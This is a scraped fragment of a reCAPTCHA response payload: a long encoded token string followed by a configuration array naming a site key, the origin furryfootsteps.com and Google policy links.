DgjflNxLMO0woo/McKmwoDDm8Kqwr3DkDUfw7pYWmdaGsOnw5TCs1wTc8KSwq/[base64]/[base64]/DkcK4UE3DhmIlScKCC1nDscOMw4pdwqhiPwM6RsK9I8Kqw6bCpMOvw4jCksOjwozCnnvDtMK6w7FcBQ/CgU/[base64]/Q8OobWwMRhbDjRkhw7N4wo3Dg1PDlSrCtsOJw4LCuC3DqsOyRQbDtR1/wqQiccOmdUfDqnbCnHZHNcONJhPCnhlPw47Cqw1JwoLDvlDColMzw5oCQB57w4I/wqYqWCjDmH5/JMOOw5oUwr3Dj8K2DMOwRcKtw4HDssOoDWB2w4rDpsKGw6Zzw4LCgUfCocOPwopcwpJBwozDn8KRw5Flfx/CnXsWwrs7wq3DvMKFwpw8AFtywo1Xw4rDry/CtMOCwqV5wrtOwrteWMOpwrXCqlxdwo8hNk0Pw4XCo3zCswZ7w4UZw4/CoHfCtgXCnsO0w4pYJMOqw47CtRwPFMKDw54uw6U2dMKxEcO0w5tZcD0xwrUJwp5GHih5w7Mtw6pIwroLw5AQBjUtaQQdw58hFjFlZcONdjrCmmlxFBxwwrdHPsKYSVPCoyjCpUUrRDbDisODwqZKcCvCtWjDiDLDlcOrMcK+cMKyw58lJsK/PMKlw4QNwprDiwZwwqM4HcO5wrLCgsO5HsOEJsOvSg3DucKMb8O0wpRSw5FqZFEHKMOpwqjCtGbCqT/DkW7Dg8OawphUwqhWwqrCt2ZTLH9bw7Rlby/[base64]/w5XCp2o3wqZEw6k/F0w5wpTCqER0QsOew4Z0w49Iw6B9N8KEw47ChcKJwoM6JsOHcFbDhHPCsMOXworDlQzCv3fCmcOQw6LCuxjCuSrDkh7CscOYworCk8OrNMKhw4E4FcOYaMKeCsOEJMONw6VJw6pCw67DoMK/w4M8TsKYwrvDthlVPMKuw6Vdw5R1w7tLwq9lSsKhVcOXLcO4ciE8d0ZZWiTCrTfDt8KWIMO7woFqThM9PMO5wrTDoTXDm2hEKMK/w7/Cs8Ojw5/Dr8KvNcOiw5/[base64]/DisK9VmPCl8OUHk7DuhjDvVscw7zDqS0cw5gDw4HCkR4owrUHSMKdCsOIwqLDvzgew5/ChMOYcsOSwo9qw7AUwqrCiAAhGX3Ct3LCsMKHw7zCg1rCt0QUcF8jDsOywrwzwqfDjsKfwo7Dl0TCiwkywpU5ZcKSwpbDgMK1w6rDvgcowr5VN8KMwofCssOmMlRmwoULOsKwJcOmw7p7PR3Dh0AVw7PCssKHcykycG3ClcOKCsOOwo/Dn8KSEcKkw69wG8OrIzbDmx7DkMKTV8Ksw7/CmsKHwrRObSIRw4hMchbDpsO7w615DSvDpRvCmMO+wpohdg8ew5TCkRE9wo8SDAPDp8OBw6nCsGxzw6NPw5vCgG3DqR9Cw7HDmmDDi8KYwqcDFsK+wqXCmWPCj2TDusKjwrAyV2k2w7s4woFPW8OkO8OXwpbDul/[base64]/CqcOEwpIrCsOuwpwIb2vDpsKgZjTCojkcG3jDkcOSw6fDhMOSwrVewpXCrcKLw5d1w71Pw4Acw4nCuAxyw6Q+wrMpw60HR8KqaMORXsK/w4pjR8KmwqBLfMO7w6EfwrRIwp1Ew4fCnMOMacODw6zClEskwqN2w4YWRQgmw7XDnsKvwrXDvRjCg8OVZ8KYw50NLsOewqUnbGPClMOMwrvCrAXCvMKybMKfw7TDpVvDhsK4w7lrw4TDmQV1UQMyc8OcwqA+wozCtsKcacONwpDDvsKAwrnCqcOQDiQ8J8KjO8K/[base64]/CjyLDscKew6N4wrltesOQw5LDncOSw60PwoRtHsO1cBttwqEsKU7Di8OwD8K4w4nCkTgtKgbDlQDDgcKaw4TDocO0wq7Dsi8Fw53DjFzCmsOrw7I3wqzChClxf8K5PMKyw6HCosODCS/Cq25Lw6zCgcOJwqV1w6DDjVHDrcKNQDQlH1IZcjJhasK4w43Dr0RYMsOvw5ABA8KUaFPCr8OawobCj8OFwq1jLXwnKioxTEhKfcOIw6cNNC3CoMOZLsOUw6oQcEzDsSzClVzCu8K8wo/DhQVdcXg8w7RWAR3DlTldwoYAR8Orw5nCgEnCqcOOw4JqwqXDqcKiTcKzQ0DCjcOlw7HDjsOvV8OLw5nCtMKLw6YiwrIWwqkywqrCt8OKw40yw5TDhMKBworDiS9UNMK3YMOEGzLDhnk3wpbCqFwhwrXDoQ9/w4QAwr3CkFvDhn5xVMKnwppYacOvX8KyQ8KpwpgtwofCuxjCg8KdMW8DE2/DoRjCq2RMwo1kDcODOX53T8O/wrTDgEJawqZ0wpfCogEfw4TDojUNdB3DgcOywoorAMOow5jDmsOQw6tsK1TDi1cdBFAMBsO/cVx3X3zChsOaUzFcZlVUw5/Ck8OgwozCh8OkemQZIMKUwpk7wpkcw4HDisKsIx3DjRJoecO9T2PDkMK8LEXDk8ODGMOuw5B8woDChRvDuknDgxTCukbCn2HDlsKhLVsuw4xxw7IkU8KCd8KiNz5IEAzCgyXDtSzCk1PDomPCkcO0woBRwqPCg8K4KFfDuhLCscKHZwDCl0DDqsKdw7sAGsKxM0Efw7/Cg2TCkzTDhsK3VcOdwrLDoTM6XWbClA/DunzDig4EY3TCucOOwp1Vw6TDhMK3Wz/CtyFCGnbDkcKewrrDjVXDsMO9PBLDgcOuB3tpw6FSw5XDo8K8fETCsMOLah8cdcKmI13DtAjCtcOZFTnDqyssLMOJwrrCu8K6csO8w6DCtQRVwr5uwrJLGC7CisOPAcKAwp10OGxKMA1kDsKfLHpCXgPDuiATOjB/w47CnRTCgsK4w7DDh8OLwpQhEjvChsKww7Q/[base64]/DuGrCiMOcc8Oow4UbOAMJHB3DnBxcwpnDrsKJNQPCpMO4KgYnYMOtw7vDlMO/w7rCrE/[base64]/SR1TVmJVT3lgDB8Xw5UsVl3Cl8OEDsOzwqrDsRTDj8OhHsOndExfwozDk8K7bBwDwpxpdMKHw4HCsRHDi8KWJSLCscK7w4bDocO8w5lhwrrChcOFU3dNwpjCrXXDiz/Cp3IpeDQAVyI1wqPClMO0wqcMw5nCrsK4bgfDsMKQWknChFPDiGzDohpTwqcSw5bCsRhDw67CrzhqZlHCvgYYRm3DlDIiwqTCmcOVE8KXwqrCusK9dsKQM8KLw7hVwpxkwpDCqBXCgCoTwoDCtQllw6/DrBvCnMKwYsO2YFszA8OsH2RbwqPCpsKJwr57A8Oxa2zDjmDDiGzDjsOMJi5jLsOmw5XCpl7CuMOdwq/ChFIWVjvCrsO+w63Cm8O5wr/CnRZawqfDs8OzwqFvw6QwwoQtNk4vw6rDk8KMPyzCkMOQYTHDoWrDj8OjOWlxwq0Dwpddw6dqw4/[base64]/[base64]/ChMKjR0nDkS8Ww54eT8KeRsOlPsKHwrcew7jCmx1Tw4MUw4cLw5kqwoRDW8KkCFhXwq8/wotUDA3CqcOpw7XCozACw7hBecO0w4vCucK2XDFBwqjCqkbDkHjDrcKvQB0ewqvDsFgSw6PCjStzQFLDn8Owwqg1wqXCpsO9wpt6wo47JsO1w6jCjWrCtMOEwqrCvcORwpUYw5UAWWLDrxdcw5N5w71xFiTCqCAtJsKrSgtqZCXDlcKuwrHCkVfCj8O/w5pyIcKsJMKCwogcw7PDnsKPQcKKw6Qhw4YWw4wbQ3TDujlPwpMPwo8uwrHDtcODJMOhwpzDkCciw6AwTcODQBHCtSlTw7kdN1p2w7fCnF9OfMKPdcOLUcKCI8KoUm/[base64]/wp1/eGkdMsOowo/CicK9wppbw5DCr8KKDgHCmcO/w5Bsw4LCn3XCg8KfRQHCp8K1wqBJwqcRw4nCgsO0woFGw4nCllPCu8K0wrNjawDDq8KkPGrDikRsN2XDssKpIMKSRsK+w7BnAcOFw69cbzRhfibDsjAkL0tSw7VWD0ozThIRPFw/w6Mew7klwqgQwprDoy0Iw7l+w49JbsOnw6crNMKdP8O+w5hSw5dxfglWw702U8Kow5hlwqbDq09hwr5aWsK1IQRPwrPDrcODfcObw78QDC5YJ8KDPgzDoEAlw6nDs8OGNyvClhrCocKPIMKNVsKiYsO3wo3CnFwbwr8cwoXDjFvCsMOCF8ODwrzDlcKsw5wiw59yw4E/FhXCkMKzf8KiFMOVeyHDiXHDnsK9w7fDtUI9wp9xw6/Dh8ORw7Vhw6vCucOfQMKFAcO8JMOBSi7Dh2dfw5XDtWVsCg/Cu8OiSHl8P8ODDsKMw4RHeF/DnsKEHsOfUhfDgVDCh8KJw6zCoWV/wqBzwrR2w6DDjCzCgsKkGyMEwq0VwozDjcKUwoLCn8O/wqxSwo/DgsKfw6PCicKrwrnDhFvCllhoCi8bwo3DsMOAw78yE1oMcDPDrgEmHMKfw5g2w5rDs8KKw4fDi8Ojw7w3w78EEsOdwq0awo1rDsOvwrTColbCjsO6w7nDu8OcHMKpL8OIwptrC8OlfsOHdlXCksKYw4HDgivCmMK6w5AOw7vClcOIwp/DrlYpwqXDqcOZR8OeAsOdesOTHcOiwrJkwr/[base64]/Cu8Kiwow1PsKSccOJwqlMw7NnbMOCw4QGLQFZZABYcRvCr8KhCsOGE3DDusKKDsKcQVohwq3CpcO8ZcOYeSvDk8O+w4UwLcKdw6Fbw6ILVRxLFcOjEmjCmwzCpMO1R8OseA/Cg8Kvwqdnw5xuw7TDlcOiw6DDvjQHwpAnwocaL8KIFsOnHjwaAcOzw73DmDcsbl7DjcK3aHJ+e8KDex5sw6sCe0PDkcKrL8K1RwXDvmvClX4xPcObwo0KRBJXOlzDt8O8HWjCscOVwrhCL8KQwo/DscKPcMOEeMKxwrvCu8KdwrLDohdpw6LDisKFWMOgb8KoesOwH2DCiHDDicOCDcOXFzYcwqNmwp7CuETDkGEMCsKUM3/CjXw5wr4+J0PDvWPCiVHCiDDDssKcwqnCmcOLwqnCjBrDv0vDkcODwpVSH8Kcw703wrTDqG9mw59NQTXDrQbDt8Kkwr4NJmPCtG/DscKJSkbDkAwdaXc9wpUaJ8KWw7nChsOAYcKZORQeYEIVwphXw6bCl8OOCn1GdsKYw6QZw69xTEEMC2/Dk8KVSEk/Lx3DjMOLw5LDl3PChMOQeVpnBwHDr8OVKAfCscOaw6XDviPDgwEAfsKMw4hVw4TDgx8iwrDDrQhzM8OCw7J+w4Vlw5FlU8K/M8KDIsOBdsKnwqgmwr4yw5MgfMO7IsOELcOKw6bCu8KNwprDsjwMw7/DvmsdLcOLd8K3S8KNfsOrJihRfMOXw6rDqcOOwozCg8K7T3MMXMOUX3BJwrLDkMKXwoHCusK/[base64]/JlPCo8Kow7PCkmBVw5TClh/DqErCosKqwp1LL2MlA8KKwp7DkMOSW8Oqw5ITw65Mw6IHQsKpwrR6w58nwoVCWMONPw1Mc8KDw6wOwqXDkMO8wrkPw4nDiS3Drx3CoMOWAX58IcOGQ8KseGkTw6J7wq8Iw40/wpwFwozCkSjDrcO7JsONw5Btw63CksKQb8KDw4LCihQ4alfDmi3CqsKDHMKWPcOzFBNRw6Yxw5TDhl45wq3DkGVTVMORaGjCu8OIBsOJQ1hkDcOgw7sWw715w5/DiAHDuSFYw4FzSELCg8Ouw7TCtsKtwqAbMSQmw4lqwpHDqsO/[base64]/ClMKELCjDqw3DsMK/[base64]/[base64]/CnAfCvRojaMKLZ8KSwrPDh2vDncO6w6vDpmDCs1nDnlDCnMK3w7Y3wr8rH0tMJMKdwpPDrCDCm8Oyw5jCmTxmQnh7ZmfDtk1Qw4jDqHRuwptKd1rCm8OrwrzDmsO6VCHCpxXCv8KAN8OuMUduwqbCrMOywp/[base64]/QcO3OVxQW2xDw5d0FRzCrjDClcOAT2DCv8OXwqXDgMK6CTw1wojCiMOYw7HChl3CuicSfBZPf8KrQ8OXNsOrWsKcwqIRwr7Cs8O4K8KAVijDvwwZwpcZU8KYwoLDkcOXwq10woJHMHTCuXLCrAzDp0/CvQNPwqYrWSAdHFBKw6kLf8Kiwp7DsEPCk8O5SkrDlwrClg3CmHBNRkUSbRwDw5clKsKQdcOvw4BgeF/CrMOKw53DoT7CqcOYUzwSAS/[base64]/[base64]/CucOXw5/[base64]/wr9EPcKPb8OWw7rCvTJNwrVEw7HCi07DjXPDqcOsBFLDlynDsWhDw7x2ehHDgsK3wrENDsOHw5vDsHPCnnzCqTNRU8O9XMOibcOJKzwPA31DwoMFw4/[base64]/Cl1zCr8Klw55zw73Dt3jCmMKYwozDhcKDwqHDnsOCfMKoBsOnemwKwpQtw5pUAQzCk2jCoTzCp8K4woRZQMK0Djo0wrYZAcO6BQ0Kw5/DncKAw6LCvsKVw5wPZsOGwr/DiiTDkcOuWcO0HRzCkcO2IBDCh8KDw5dawrzCs8Ovw4dSERzClcObazs2woPCiC5cwpnDmzRFLEIew5YOwrpsYcOSPVvCv1TDn8Kkwp/CtDlvw7rDnsKDw7/CmMOYfMOVWGzCmcK+wpjChMKCw7pawqXDhw9ddmlVw7zDp8O4CBw8GsKNwqZea2HCs8KwNVzCth9QwrcOw5Ruw7JtSysWwr7CtcK2SA7CoQsew7jDoTE3ZsONw7PDmcKIwp9Dw79yD8OyKHDDoCLDsn5kG8KBwrBew7bDtRA/w41HfsO2w7TCgsK3VQbDvnYFwpHCin4zw61pSwTDgjrCmsORw5/Dgj7DnTjDtV0nfMK8wr/DjMODw7DCgy95w6fDn8OWVAXCrsO/w7TChsOKUjIhwo7CjCooEFIXw77CkcOUwoTCkBxGIFjDthXCj8K/BcKGOVBJw6vDocKVM8KNwplBw5p5w6/CrUPCtjsrMRrDh8KDesKow4YJw5XDqyPDglkQw4TCk3/[base64]/[base64]/w6ZDb8KbwoAWVMK0w6LDphDDskTDnAU4w41zwrDCvRXDjMKHR8OXwqrCnsKxw6gbagnDjBRHwqxYwohmwqhBw4hSfsKDMxnCscOSw7zDtsKGeH0ZwpdDGwVmw7fCvU3Dg0doSMO7DwDDlDHDhcOJwrXDjRtQw4jCqcKTwqwhccKTw7zDm1bDhwvDmxE/wq/CrFTDnH8qOsOlFcOpwo7DtCLDnBbDucKAwr0Dwr9SCMOaw54FwqQZYcOJwr8eEsKlZBprQMOgO8ODCl1NwoVKwrPCmcOTw6dWwpLCiR3Dkyx0aSrDljfDtMKow4tfw5jDlBLDtW4PwrvDosOew7fCqzU7wrTDiEDClcKjcsKgw53DucK7woDDlWw/wqVZwo/ChsOMAMKuwpzChBIQMyxdScOmwqNtTAsSwoZXQ8KFw7bCosOTIAXDn8Onf8KUQMKCOhYow5HDscOtfFnDl8KdJ3PCncKkUsKiwqA9NjfCtcKPwrDDv8OmQcKJw4EQw7JpIBBNGwVLwrvCrcOKcAFFQsOIwo3CvcOwwpl0woHDmV53J8Osw5x4D0TClsKzwr/[base64]/Cq8OWw6bDlsKGw4xOw7YUwrZyw51Kw4/[base64]/[base64]/Dg8O3dXzCji/DicOcDxdPw4jDhlNlwq94YsK2NMKqZhZ0wo9vV8K3KEIzwpklwrvDg8KHBsOMLBrCsyjCklDDoUDDn8OVwq/Dg8KBwqImO8OxPA5/P0wHMCzCvGXCpwXCuVbDk34uJsKSQ8Kbw7vCjQTCvnfDgcKSbCbDpMKTPcObwqTDjMKcfsOHF8O1w6Y1Ohoew4nDjyTChcKjw6HDjADDp13ClhxgwrbDqMOzwrAMJ8KXwq3CsGjDj8O9E1vDh8O/[base64]/[base64]/[base64]/fsOLK8OTXnAqw5cNKsOPwqoyw53DkwXDp8KdG8KKw7jCrXbDlj/CpsKRYCdTwrgZLjzCqEHChEPChcKUUxpLwqHCv1bCmcKEwqTDk8K9LXhSX8OZw43DnR/Dr8KJc3RZw7kiw53Dk1vDliR8FcOrw4XCsMO8GG/Cj8KEBhnDk8ODUQzCoMOAS3HCsXhwHMKIX8OZwr3CisKZwobClnbDncODwqF3RsO3wqNCwrzCiUXCnnLDm8K/MVXCjgDDlsKuNRPCv8KjwqrChnUZJsKpeR7Dg8KtR8OVJMKhw5IQwqxRwqfClMOiwpfCiMKWw5k5wpXCjMOswrbDqW/CpVpoAzxfaC4Fw5lUPsOHwqJ9wrzDgiQPFFPCglAPw708wpZlw4/DujfCnGofw43Ct28GwoXCgAbDmUgaw7R6w79fw50pVS/DpMKVUcK7woPCu8OVwqptwod0MRwiWxtuenXDsC9BXsKSw5PCtwl8Kz7CsnEFQsKOw4TDusKXU8KTw756w74CwpvCqRJww4xpJg80ciRVOsOmCsOKwotNwqfDqMKUwodRFsKAwqNCCcOpwqsqPSs/wrd4w4/CksO4L8OlwoHDpsOhw5PCl8OGUXoHKw3Cjj1BEsOdwqrDhirDkQnDkxzCl8OIwqUsBCTDoX3CqsKWZsOcw4Yyw4Ikw4HCjcO7wqxsWDvCrRFpQSZGwqfDvsKmBcOPwrfDsBMIwo5SFiLDmMOkA8OSMcKuV8Kew7/[base64]/CnsOkYHLCr8KOEHfCrcOmNnpoWVdkwqjDkzgwwq0hw4NGw5YZw75gYwPCk2MsNcOpw7zCiMOlO8KzTDzDl3MUw6MKwrrCqMO0bX4Zw7jDk8KyGULDs8KUwqzClkPDjsKtwrUYLsKIw6VaewbDsMOPw4TDpD/CmnHDiMOiOCbCm8OWUiXDpMKHwpBmwpfCkHoFwqbCp2XCphPDr8ORw7zDujYsw7jCuMKvwqfDhWrCkcKMw7/DjsO1dcKPeS8SGsOJaBNAPH4cw59zw6zDlh/DjULDpcKIHiLDg0nDjcOiEcKLwqrClMOPwrUkw6/DrnvCkEIUFW89w4TCly7DjsOBworCksKifcKrwqcwES53wrYkNERcMhhWOsOaOlfDlcKRZgIswpATw5nDpcK2UsKaTmfCkTlpw4wVP2rCm1YmdcObwoLDj2/Cn3l6XcO2cxNywonDlFEFw5k3E8KDwonChMO2BsOfw4LCv3jDvXdTwrhyw4/Dr8OfwrM5QcKKw4nDp8Kxw6AOfMK1dMOxCGXCnjzDs8KfwqVWFsOxK8KLwrYwEcKdwo7CuXd/wrrDtCLDgAU9CyBPwpsoZ8K9w7TDoVrDiMKWwrXDnBQgAcOcXsK2BXPDuwrCijUcPwjDkH14NsO4LQLDu8OKwpROOEnCjkLDqzjCgMOUNMKWIcKFw6rDmMO0woATJWpqwoHCt8OqDsOZBAM7w7w2w7DDiyQ+w7/ClcK/w7HCocOsw40+CBpPJ8OIVMKMw5nCi8KzJy7CnMKQw7AJWsK6wrVmwqsew5PCr8KKNsKyfD5zWMKkeCnCvMKSMEQlwq0Uwq1TScOKX8KlTjhsw7cww4zCksK+ZgHDvsKpwr3DtlMXOsOeRDUTZsOdSjnCjcO2RcKDasOvBX/CrhHCg8KnSlEnEypwwp0/bjVqw7bCnxXCqj/DjDrClwlqUMOsLnJhw6hvwpTDv8KSw67Dn8K7dwQIw6vDphYLw4gmQmFTVTjCiTzCrX7CssOxwo44w4TDn8OSw71ZQS4qTMOVw6LCkzfDsWnCvMOeIcKwwo/CjCXCvMKxPcOXw40VGwQLbsKYw7AWL0vDvMOhDMKZw6DDsWs3byvCriQOwrFEw7XDpj7ChDsqworDksK/w7sowpLCuk43IMOqeWE/woZ1McKXfmHCsMK+YxXDkQMjwotKWcKnAMKxw4s/RcOfdXvDnwtow6USwokrRy1OecKRVMKzwo9ne8KCeMOFaG0qwrXDiUbDjsKTw4xVLXojZxEew6bDl8O2w5LCucOGf0rDhEJ3WMKVw4oNXsOHw4rCpQwdw6nCtcKULSdTwrEBD8O3MMOFwq5UNRDDrG5fNsOFDBLCp8KwDcKFBHXDo3/CssOEKBYFw4pEwrPChiXCgj7CtR7Co8KKwpDCmMKWGcOnw5NTVMOqw6ZLwqlze8OvHyfDjwA4wpjCvsKew7DDqn7CglHDji5APsOufcKlBz3DgMONw5A0w5QmWCjCgyPCs8Kgwr3CrsKfwr3DocKzwrLCp1rDsCQmDQjCpAt5w7PClcO/ClRtFAB+w6zCjsOrw6Vta8OWS8OFNkA/w5LDq8OOwqPDjMKSZ2rClcKjw4V1w7jCjxcbJcKhw4t2LBjDtcOrM8O/HVfCi0Y2S0JCPcOZf8OawpsGD8OYwpTCnA5Sw4DCjsKAw43DvcKAwqPCrMKUbcKZbMKnw6ZzAcKKw4VTQMOzw5bCuMO3ZcOswqclDsKkwrhgwpzCkcKuC8OPN0TDkSU0PcKvw4k4w71sw6FjwqJWwqnCqnNqWMKkWcOLw4MlwoXDlMOkD8KSSy/DmsKJw4/ChMK5w7weMsKuwrLCvSQBH8Khwq8fXGZkWsOawrlgPjxRwq8MwrJqwqPDosKjw682w4Mgwo3CoCEKWMKFw6TDjMKDw5DDtVPChsKwOVAXw54/[base64]/CvkIjWh7CkmrDmcOaM0kkw5BpwpTCmWdIXjUrUMKOEQHCpMOkRcOiw5VuYcOGw4k2w6zDvsOgw406w4g9w6MYX8Kaw4EUAh/DiGd+wpI+w7vCvsODKh0yU8OWCjrDjnTDjx1PIw4zwrZSwpXCgj7DgiDCiX9ywq/ClDPDmihuwokIw5nCuifDiMKcw4AHE3A3GsKww7HCiMOtw4bDicO8wp/ClG0HZcO7w4JUw5DDocKSAVF8w6fDoxAgNcKywqPDpMOdKMOUwoYLB8OrAsKRO2Fyw4omPsKvwofDnw3DucOXaBVQdQZAwqzChT5Ow7HDghZvTsKKwrZ/UsKUw6TDo3/DrsO1wobDnENhDwjDp8KjO0TDk2tzJH3DrMOzwo/ChcOBwr3CpD3CsMKxBD/CtsK8wroVw5fDuEwtw6seH8KpUMKGwq/DrMKMIV9Bw63DtlUwaC1vU8KHw4dMMsOVwobCr2/[base64]/[base64]/[base64]/wpUUSCgLw5DChEJHwp/CjsKvJcOLwqIPw4lYwoRRw5F1wpHDnUXCmnDDlTfDjhnCtglRFcObTcKjWljCqgXDsxsuC8KPwrDCkMKOw5AKd8K4LsKSwp7CpsKzB23DlsO2wqITwr1Cw5nClMOBPUjCr8KIIcOww6rCtMOCwr5awqQ0WjPDgsOAJk/DnQzDslMtRlctXMOPw7LCoRFJOEzDpsKVF8KQEMOJFB4aW1x3JFHCjGbDp8K+w5zCn8K/wrd5w7fDu0TCqR3ClRrCq8Orw4/[base64]/Dv8OsFsKLw4vCpj0Aw6oxE8KMw7MCQ3s1w4rDhMKGRsOtw7cfZgzCgcO/ZMKbw7vCp8ODw58mD8OFwofCpMK4TcKWdy7DhsOrwojCijjDjRTCusK8wo3CtsO1RcO8wrLCn8O3WHnCt2vDnQrDg8KwwqNLwp3DnQA9w5EVwpZRDMKOwrDChwvDn8KpYsKHcB5uC8KMOU/Cg8OoPRt0NcKxM8K+w5dKwpDCgjFxHMOZwpkVaTjDqMKuw7TDgMKfw6R/w6/[base64]/[base64]/CrC/CmE/CliEbLsKZOgjDlE9gwpxbw6N7w5bDikYUw58Dw6/DnMOQw55FwpvCtsKVLiQtesKSecKYA8K0w4DDgnHCnzjCjzk2wrnCqkTDuU0WbsKAw7/[base64]/Dmy3DvS5VVMKJw7pcF8O+fH5yw4/[base64]/w7E9VsOYw7lfwqYrwp3CsMOlw6vDvsKCN8O3bTIPAsKUInoZQsK+w73Dl2/CmsOVwrjDj8O4CCfChik5WsOtHz/[base64]/worDjsKvw5VTTVJ8KcKlO8OEwrIdIcKUD8OIC8OVw4zDt13CjkrDjMK6wo/CssOcwottZMO8wq7DkkIDBizCpCc8w5skwoshw5nCtVHCqsOfw77DvEhdwpLCmcO5BQ/CuMOIw7R0w6rCrzlUw41rwpwtw59Dw7TDnsOPfsOpw7M0wrhVPcKSHcOEfHXChDzDqsOudMK6XsKVwpNPw51hE8O/[base64]/CssOhHcKnw617QcOawpZvd8KcwqAQVFPCv8Orw5bCrMOpw4cjXQNMwqzDrmsZa1HCqCUawrV0woPDrG5Jw7cgBC9Vw7kmwqTDusK+w4TDm3Bpwox7FMKGw6FhNsKvwr/[base64]/Di8OqaMK1w4rDksOiH8KCAsKHcMOtKwvCpAnCnBgUw7rDvBlGCnPCjcOnKsOhw61Kwqk5csORw7zDrMKGfV7CvzlAwq7DuD/DgQYMwrJ7wqXCjG8xMA80w5PChHVfwrDDicKBw48MwqBGw6/[base64]/Cj8OxVMKNw4vCvMK0w5vCgxN7KsKzTB7Dr8K5w5bCli/Cg1/DmcOXTcO8ZsKOw5FKwrjCvjNlG3V7wrp6wpNqO0h/ekNIw40Nw6cIw7TDm0JXNSvDmcOzw6ZQw54Ew6PClsKpwpzDhMKOT8OeeBlXwqBdwqFiw7Avw4UKwp3DpGXCnnHDjMKBw6JrEhFnwqvDnMOjQ8K+AyIgw6oqYiE2XsKcQxkQGMOMe8OzwpPDj8ONQD/CksKDB1BKSVwJw6vDhjXClX/Dnlw9YcKxWyfDjhxEHsKgEsOZQsOZw4vDsMK1FEI5wr7CgMOuw58vTjFoAXbCrRc9w7XCgcKARCDCsXVbDx/DulXDmMKMPh1kPX3Dvntfw74uwpfCgsOnwrfDt2HDmMKFXsObwqrDiBEHwpXDtW/DnQUQanvDh1Jxw7wQMMOdw4MQwokgwpR+wocaw6hjTcKBwqYPw4fDmSQ3FjTCu8OcX8OkAcO5w5JdGcKlZjHCjXAawpHCuBjDnUZDwqkRw4MpOhlmNwfCnzzCgMOVQ8OGUT/CuMKow5c9XB1ow4PDp8KtWy/CkURAw6zCisOFwpnDksOsd8KnTRhJX1RxwqouwoQ9w7YmwoDCg0jDnXHDqBB8w4/Diw0lw4V0a1lcw7vCjxXDtsKBUwh4CXPDom/CmsK7MlXCv8O+w6xGKz43wrMFXcKVEsKuw5FJw6gjUsOPbMKEwrcAwrDCo0/[base64]/C8KMw4hpbcKMw7xBS8KBwqzDpxgkXX4fLF7CqBRpwpJDOmJUKQB+wol2woXDuUAyBcOASUXDrSvCsQLDmcKITMOiw5dPC2Mcw6FFBg5/QsKhU2F2wrTCrwxywrApa8K1KDAiAcKQw4jDosOcw4/CncKXTsKLwok4acOGw7TDuMOmw4nDvVscBEfCqkx8wpfCuWPCtAN2wp9zAMOlwrLDg8OIw6TCi8OLK3/DgSxjwrrDs8OvM8K1w7Ydw63DsE3DngTDul7CjlkfUcOWQwrDhzdpw7HDgGU3w6pjw4spHETDkMKoPcKVTMOFeMKPbMKhQMO3cghQC8KuVMOkT2pCw5jChwnDjFnCpT/Cl2DDj3giw5YhO8KWZCIOwrnDjRdiTmrCgVwawoTDv0fDqsK3w5nCi0Q9w4vCmiYzwqzCucOiwqzCtcK3EkXChMKtEB5dwpoNwpEfw7nDrmDCiXzDgWN2BMK9w5YxLsKLwoZ/DmvDuMOAbw9aAcObw4nDqBzDqS8JVyxXwo7ClcKLQ8KEw481wpVYwoZYwqQ9fsO/w4vCqsOtcSfDgsOuw5rCqcOZEADDrcKHwq7Dp0bDgGPCvsOmeQENfsK7w7MZw5rCvVXDssOQLcKLDDzDsEHCncKwNcO/Cw0tw4keNMOpwr4aI8OXLRAHwp/CtsOhwrtlwqgWd0LDpkpmwobDhsKZw6rDlsKrwqEZPDrCtMKOC08Uwp/DrMKYCT86BMOqwrfCnjnDo8OAamo5wpHCnsKfPcOmY3jCnsORw4/DrcKnw6fDh1xgw59aRA1fw6tlSm8WFnvDrcOBNm3CsmfCvk3DksOrNknCh8KOIyvChl/CmnwcDMOzwq/CuUzDnlQjPWjDtnvDl8KgwqI1KlETcMOhR8KUwpLCgsKNOVLCmhrDgcKyFsOewpXDi8KofmzCiW3DjARuwozCtcO0PMOaSzUiU3/[base64]/DksKMGTPDpmIGwpbCp8Kawq0ewr3CjcO0wqLDj03CjEQ7TUvCjQMLI8KifsOkw4UzfcKTVsOCPV0nw5zDs8OOeBfDksKawpQ/[base64]/ChhvDmsOmw5Q/BsKhecKbZsKTWcKZw5lSw7xvwp50TMK+woLDhMKYw7FywqXDvcK/w4l2woxYwpsew4jCgXdLw4AQw4bDnsKMw5/CmBbCtk/[base64]/BH3DgMO9w4FsZ3ZrwpYxREVLdQpgwr57w5gSwrgDwrrCvSDDp0fCtR/[base64]/CpiHCtTpUwoTCv8OCw47CrMOhdgDCmMKTwqY/w5LCrMOZw5XDkEXDtMKjwoPCv0PDscK7w6HCo23DhMKtXwjCq8KLw5PDl3vDki7DtgY0w4l4PsOXbMOPwrbCnRPCr8OtwqpPecKZw6HCscKaVztpwqbDsy7Dq8KOwr8sw6xDPMKaH8KpAMOKeBQ1wpJ3LMKywq/[base64]/CjMKqUMONw7vCp2MmMyjCkQxsworDvsKtZsOAR8K5JMKrw7zDm0rCjcOCwpvCnsK1I09Xw4HCpcOmw7LCiTwMasOvw7LCkU0CwrvCuMKlwr7Dr8OPwoTCrcOwTcODw5bCvHvCujrDhUQyw5JPwqbCoERrwr/DqcKMw6HDhxlMERcqB8KxZcKaUMOAY8OLUU5rwrdqwpQfwq1tC3vDnRIAE8OLJcKRw7kiwrDDqsKEfk7Cn2kOw4Y/wrrCpEh0wq08wrdfHB3DkFRRK0N0w7TDt8OcCMKDClDCsMO3wq56w6DDnsOicsK/wrJFwqUOZmFPwq1NLQ/CuAvCm3jDu37CsGbDhhFXwqfCvj/Dk8KCw4rChgbDsMO/MwEuwrs1w4F7wpTDgMO7CidTwp5qwptcWMOPfsOVU8K0VHJpDcK8GWrCiMORf8K2WidzwqnCksOJw4/DtcKHNkUawoUKaSTCs1zDicOTUMKEwrbChxbCm8Onw4tlw6M5wplKw75qw7PCiyxXwpgSdGU+w4XDmsK4wrnDpsKRwrTDrcOZw4YBdzsSZcOSwqwcbnQpQQRZH2TDusKUwr0BAMK9w6sjScK5BELDlwfCqMKbwr/DmwUMw4vCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.furryfootsteps.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225aINJO8DSfidWgDyWYCUSGfj4r4dfBvC